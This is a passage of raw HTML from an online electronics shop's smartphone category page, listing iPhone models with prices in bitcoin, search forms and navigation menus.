                    <span>Shop By Department<i class="departments-menu-v2-icon ec ec-arrow-down-search"></i></span>
                </a>
                <ul id="menu-departments-menu" class="dropdown-menu yamm"><li id="menu-item-5815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5815"><a title="Laptops &amp; Computers" href="https://btcshop4u.com/product-category/laptops-computers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Laptops &#038; Computers</a></li>
<li id="menu-item-5816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5816"><a title="Smart Phones &amp; Tablets" href="https://btcshop4u.com/product-category/smart-phones-tablets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smart Phones &#038; Tablets</a></li>
<li id="menu-item-5817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5817"><a title="Cameras &amp; Photography" href="https://btcshop4u.com/product-category/cameras-photography/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cameras &#038; Photography</a></li>
<li id="menu-item-5818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5818"><a title="Video Games &amp; Consoles" href="https://btcshop4u.com/product-category/video-games-consoles/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Video Games &#038; Consoles</a></li>
<li id="menu-item-5819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5819"><a title="Home Entertainment" href="https://btcshop4u.com/product-category/home-entertainment/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home Entertainment</a></li>
<li id="menu-item-5820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5820"><a title="Watches" href="https://btcshop4u.com/product-category/watches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Watches</a></li>
<li id="menu-item-5821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5821"><a title="Gadgets" href="https://btcshop4u.com/product-category/gadgets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gadgets</a></li>
</ul>            </div>
        </div>
<form class="navbar-search" method="get" action="https://btcshop4u.com/" autocomplete="off">
	<label class="sr-only screen-reader-text" for="search">Search for:</label>
	<div class="input-group">
    	<div class="input-search-field">
    		<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" />
    	</div>
    			<div class="input-group-addon search-categories">
			<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect'>
	<option value='0' selected='selected'>All Categories</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-0" value="cameras-photography">Cameras &amp; Photography</option>
	<option class="level-0" value="gadgets">Gadgets</option>
	<option class="level-0" value="home-entertainment">Home Entertainment</option>
	<option class="level-0" value="laptops-computers">Laptops &amp; Computers</option>
	<option class="level-0" value="smart-phones-tablets">Smart Phones &amp; Tablets</option>
	<option class="level-0" value="video-games-consoles">Video Games &amp; Consoles</option>
	<option class="level-0" value="13-inch">13 inch</option>
	<option class="level-0" value="watches">Watches</option>
	<option class="level-0" value="gold">Gold</option>
	<option class="level-0" value="mining-machine">Mining Machine</option>
</select>
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
<div class="header-icons"><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Compare">
            <a href="https://btcshop4u.com/compare/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
                <i class="ec ec-compare"></i>
                            </a>
        </div><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Wishlist">
        <a href="https://btcshop4u.com/wishlist/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
            <i class="ec ec-favorites"></i>
                    </a>
    </div><div class="header-icon header-icon__cart animate-dropdown dropdown"data-toggle="tooltip" data-placement="bottom" data-title="Cart">
            <a href="https://btcshop4u.com/cart/" data-toggle="dropdown" data-wpel-link="internal" rel="nofollow noopener noreferrer">
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.000000</bdi></span></span>
            </a>
                                <ul class="dropdown-menu dropdown-menu-mini-cart">
                        <li>
                            <div class="widget_shopping_cart_content">
                              

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                            </div>
                        </li>
                    </ul>        </div></div><!-- /.header-icons -->                </div>
            </div>
        </div>
        </div>

                    <div class="handheld-header-wrap container hidden-xl-up">
                <div class="handheld-header-v2 handheld-stick-this ">
                            <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation" id="default-oc-header">
                <ul id="menu-all-departments-menu-1" class="nav nav-inline yamm"><li id="menu-item-5585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5585"><a title="Laptops &amp; Computers" href="https://btcshop4u.com/product-category/laptops-computers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Laptops &#038; Computers</a></li>
<li id="menu-item-5587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5587"><a title="Smart Phones &amp; Tablets" href="https://btcshop4u.com/product-category/smart-phones-tablets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smart Phones &#038; Tablets</a></li>
<li id="menu-item-5595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5595"><a title="Cameras &amp; Photography" href="https://btcshop4u.com/product-category/cameras-photography/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cameras &#038; Photography</a></li>
<li id="menu-item-5616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5616"><a title="Video Games &amp; Consoles" href="https://btcshop4u.com/product-category/video-games-consoles/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Video Games &#038; Consoles</a></li>
<li id="menu-item-5692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5692"><a title="Home Entertainment" href="https://btcshop4u.com/product-category/home-entertainment/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home Entertainment</a></li>
<li id="menu-item-7026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7026"><a title="Mining Machine" href="https://btcshop4u.com/product-category/mining-machine/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Mining Machine</a></li>
<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a title="Watches" href="https://btcshop4u.com/product-category/watches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Watches</a></li>
<li id="menu-item-5586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5586"><a title="Gadgets" href="https://btcshop4u.com/product-category/gadgets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gadgets</a></li>
</ul>            </div>
        </div>
                    <div class="header-logo">
                <a href="https://btcshop4u.com/" class="header-logo-link" data-wpel-link="internal" rel="nofollow noopener noreferrer">
                    <img  alt="Btcshop4u"  width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="img-header-logo lazyload" src="[data-uri]" /><noscript><img  alt="Btcshop4u"  width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="img-header-logo lazyload" src="[data-uri]" /><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" alt="Btcshop4u" class="img-header-logo" width="300" height="70" /></noscript></noscript>
                </a>
            </div>
                    <div class="handheld-header-links">
            <ul class="columns-3">
                                    <li class="search">
                        <a href="" data-wpel-link="internal" rel="nofollow noopener noreferrer">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://btcshop4u.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
		                    </li>
                                    <li class="my-account">
                        <a href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><i class="ec ec-user"></i></a>                    </li>
                                    <li class="cart">
                        			<a class="footer-cart-contents" href="https://btcshop4u.com/cart/" title="View your shopping cart" data-wpel-link="internal" rel="nofollow noopener noreferrer">
				<i class="ec ec-shopping-bag"></i>
				<span class="cart-items-count count">0</span>
			</a>
			                    </li>
                            </ul>
        </div>
                        </div>
            </div>
            
    </header><!-- #masthead -->

    
    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://btcshop4u.com" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://btcshop4u.com/product-category/smart-phones-tablets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smart Phones &amp; Tablets</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>Smartphones</nav><div class="site-content-inner">
    		<div id="primary" class="content-area">
			<main id="main" class="site-main">
			
        
                    
            <div class="woocommerce-notices-wrapper"></div>
			<header class="page-header">
				<h1 class="page-title">Smartphones</h1>

				<p class="woocommerce-result-count">
	Showing 1&ndash;32 of 94 results</p>
			</header>

			<div class="shop-control-bar">
			<div class="handheld-sidebar-toggle"><button class="btn sidebar-toggler" type="button"><i class="fas fa-sliders-h"></i><span>Filters</span></button></div>		<ul class="shop-view-switcher nav nav-tabs" role="tablist">
					<li class="nav-item"><a class="nav-link active" data-toggle="tab" data-archive-class="grid" title="Grid View" href="#grid"><i class="fa fa-th"></i></a></li>
					<li class="nav-item"><a class="nav-link " data-toggle="tab" data-archive-class="grid-extended" title="Grid Extended View" href="#grid-extended"><i class="fa fa-align-justify"></i></a></li>
					<li class="nav-item"><a class="nav-link " data-toggle="tab" data-archive-class="list-view" title="List View" href="#list-view"><i class="fa fa-list"></i></a></li>
					<li class="nav-item"><a class="nav-link " data-toggle="tab" data-archive-class="list-view-small" title="List View Small" href="#list-view-small"><i class="fa fa-th-list"></i></a></li>
				</ul>
		<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<form method="POST" action="" class="form-electro-wc-ppp"><select name="ppp" onchange="this.form.submit()" class="electro-wc-wppp-select c-select"><option value="16" >Show 16</option><option value="32"  selected='selected'>Show 32</option><option value="64" >Show 64</option><option value="-1" >Show All</option></select></form>        <nav class="electro-advanced-pagination">
            <form method="post" class="form-adv-pagination"><input id="goto-page" size="2" min="1" max="3" step="1" type="number" class="form-control" value="1" /></form> of 3<a class="next page-numbers" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/page/2/" data-wpel-link="internal" rel="nofollow noopener noreferrer">&rarr;</a>            <script>
                jQuery(document).ready(function($){
                    $( '.form-adv-pagination' ).on( 'submit', function() {
                        var link        = 'https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/page/%#%/',
                            goto_page   = $( '#goto-page' ).val(),
                            new_link    = link.replace( '%#%', goto_page ).replace(/&#038;/g, '&');

                        window.location.href = new_link;
                        return false;
                    });
                });
            </script>
        </nav>
        		</div>            
            		<ul data-view="grid" data-toggle="shop-products" class="products columns-4 columns__wide--5">
			
				<li class="product type-product post-11646 status-publish first instock product_cat-smartphones has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/100-new-condition-apple-iphone-14-pro-max-2022-phone-8gb-ram-a16-bionic-chip-6-7-inch-oled-face-recognition-display/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">100% New Condition Apple iPhone 14 Pro MAX 2022 Phone 8GB RAM A16 Bionic Chip 6.7 inch OLED Face Recognition Display</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300"   alt="" data-src="https://btcshop4u.com/wp-content/uploads/2023/10/100-New-Condition-Apple-iPhone-14-Pro-MAX-2022-Phone-8GB-RAM-A16-Bionic-Chip-6-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/10/100-New-Condition-Apple-iPhone-14-Pro-MAX-2022-Phone-8GB-RAM-A16-Bionic-Chip-6-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/100-new-condition-apple-iphone-14-pro-max-2022-phone-8gb-ram-a16-bionic-chip-6-7-inch-oled-face-recognition-display/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">100% New Condition Apple iPhone 14 Pro MAX 2022 Phone 8GB RAM A16 Bionic Chip 6.7 inch OLED Face Recognition Display</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 3256804541504390</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.041250</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.056100</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Select options"><a href="https://btcshop4u.com/product/100-new-condition-apple-iphone-14-pro-max-2022-phone-8gb-ram-a16-bionic-chip-6-7-inch-oled-face-recognition-display/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11646" data-product_sku="3256804541504390" aria-label="Select options for &ldquo;100% New Condition Apple iPhone 14 Pro MAX 2022 Phone 8GB RAM A16 Bionic Chip 6.7 inch OLED Face Recognition Display&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow noopener noreferrer" data-wpel-link="internal">Select options</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11646  wishlist-fragment on-first-load"
	data-fragment-ref="11646"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:11646,&quot;parent_product_id&quot;:11646,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=11646&#038;_wpnonce=bf6c7d1c14" class="add_to_wishlist single_add_to_wishlist" data-product-id="11646" data-product-type="variable" data-original-product-id="11646" data-title="Add to wishlist" rel="nofollow noopener noreferrer" data-wpel-link="internal">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://btcshop4u.com?action=yith-woocompare-add-product&amp;id=11646" class="add-to-compare-link" data-product_id="11646" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
				<li class="product type-product post-7575 status-publish instock product_cat-smartphones has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/100-original-apple-iphone-13-pro-128gb-256gb-used-unlocked-smartphone-with-face-id-a15-bionic-5g-lte-6-1-screen-12mp-camera/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">100% Original Apple iPhone 13 Pro 128GB/256GB Used Unlocked Smartphone With Face ID A15 Bionic 5G LTE 6.1&#8243; Screen 12MP Camera</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300"   alt="" data-src="https://btcshop4u.com/wp-content/uploads/2023/02/100-Original-Apple-iPhone-13-Pro-128GB-256GB-Used-Unlocked-Smartphone-With-Face-ID-A15-Bionic-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/02/100-Original-Apple-iPhone-13-Pro-128GB-256GB-Used-Unlocked-Smartphone-With-Face-ID-A15-Bionic-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/100-original-apple-iphone-13-pro-128gb-256gb-used-unlocked-smartphone-with-face-id-a15-bionic-5g-lte-6-1-screen-12mp-camera/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">100% Original Apple iPhone 13 Pro 128GB/256GB Used Unlocked Smartphone With Face ID A15 Bionic 5G LTE 6.1&#8243; Screen 12MP Camera</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 1005004924438108</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.032010</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.033627</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Select options"><a href="https://btcshop4u.com/product/100-original-apple-iphone-13-pro-128gb-256gb-used-unlocked-smartphone-with-face-id-a15-bionic-5g-lte-6-1-screen-12mp-camera/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="7575" data-product_sku="1005004924438108" aria-label="Select options for &ldquo;100% Original Apple iPhone 13 Pro 128GB/256GB Used Unlocked Smartphone With Face ID A15 Bionic 5G LTE 6.1&quot; Screen 12MP Camera&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow noopener noreferrer" data-wpel-link="internal">Select options</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7575  wishlist-fragment on-first-load"
	data-fragment-ref="7575"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:7575,&quot;parent_product_id&quot;:7575,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=7575&#038;_wpnonce=bf6c7d1c14" class="add_to_wishlist single_add_to_wishlist" data-product-id="7575" data-product-type="variable" data-original-product-id="7575" data-title="Add to wishlist" rel="nofollow noopener noreferrer" data-wpel-link="internal">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://btcshop4u.com?action=yith-woocompare-add-product&amp;id=7575" class="add-to-compare-link" data-product_id="7575" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
				<li class="product type-product post-12046 status-publish instock product_cat-smartphones has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/2023-apple-iphone-15-pro-max-8gb-ram-256gb-512gb-1tb-rom-a17-pro-bionic-chip-6-7-super-retina-xdr-display-5g-mobile/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">2023 Apple iPhone 15 Pro MAX 8GB RAM 256GB/512GB/1TB ROM A17 Pro Bionic Chip 6.7&#8221; Super Retina XDR Display 5G Mobile</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300"   alt="" data-src="https://btcshop4u.com/wp-content/uploads/2023/12/2023-Apple-iPhone-15-Pro-MAX-8GB-RAM-256GB-512GB-1TB-ROM-A17-Pro-Bionic-Chip-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/12/2023-Apple-iPhone-15-Pro-MAX-8GB-RAM-256GB-512GB-1TB-ROM-A17-Pro-Bionic-Chip-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/2023-apple-iphone-15-pro-max-8gb-ram-256gb-512gb-1tb-rom-a17-pro-bionic-chip-6-7-super-retina-xdr-display-5g-mobile/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">2023 Apple iPhone 15 Pro MAX 8GB RAM 256GB/512GB/1TB ROM A17 Pro Bionic Chip 6.7&#8221; Super Retina XDR Display 5G Mobile</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 3256806007498405</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.048840</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.070950</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Select options"><a href="https://btcshop4u.com/product/2023-apple-iphone-15-pro-max-8gb-ram-256gb-512gb-1tb-rom-a17-pro-bionic-chip-6-7-super-retina-xdr-display-5g-mobile/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12046" data-product_sku="3256806007498405" aria-label="Select options for &ldquo;2023 Apple iPhone 15 Pro MAX 8GB RAM 256GB/512GB/1TB ROM A17 Pro Bionic Chip 6.7&#039;&#039; Super Retina XDR Display 5G Mobile&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow noopener noreferrer" data-wpel-link="internal">Select options</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12046  wishlist-fragment on-first-load"
	data-fragment-ref="12046"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12046,&quot;parent_product_id&quot;:12046,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=12046&#038;_wpnonce=bf6c7d1c14" class="add_to_wishlist single_add_to_wishlist" data-product-id="12046" data-product-type="variable" data-original-product-id="12046" data-title="Add to wishlist" rel="nofollow noopener noreferrer" data-wpel-link="internal">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://btcshop4u.com?action=yith-woocompare-add-product&amp;id=12046" class="add-to-compare-link" data-product_id="12046" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
				<li class="product type-product post-11894 status-publish last instock product_cat-smartphones has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/2023-new-apple-iphone-15-plus-a3096-dual-sim-apple-a16-bionic-128gb-256gb-512gb-rom-6-7-super-retina-xdr-oled-display-nfc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">2023 NEW Apple iPhone 15 Plus A3096 Dual SIM Apple A16 Bionic 128GB / 256GB / 512GB ROM 6.7&#8221; Super Retina XDR OLED Display NFC</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300"   alt="" data-src="https://btcshop4u.com/wp-content/uploads/2023/12/2023-NEW-Apple-iPhone-15-Plus-A3096-Dual-SIM-Apple-A16-Bionic-128GB-256GB-512GB-ROM-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/12/2023-NEW-Apple-iPhone-15-Plus-A3096-Dual-SIM-Apple-A16-Bionic-128GB-256GB-512GB-ROM-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/2023-new-apple-iphone-15-plus-a3096-dual-sim-apple-a16-bionic-128gb-256gb-512gb-rom-6-7-super-retina-xdr-oled-display-nfc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">2023 NEW Apple iPhone 15 Plus A3096 Dual SIM Apple A16 Bionic 128GB / 256GB / 512GB ROM 6.7&#8221; Super Retina XDR OLED Display NFC</h2>		<div class="product-rating">
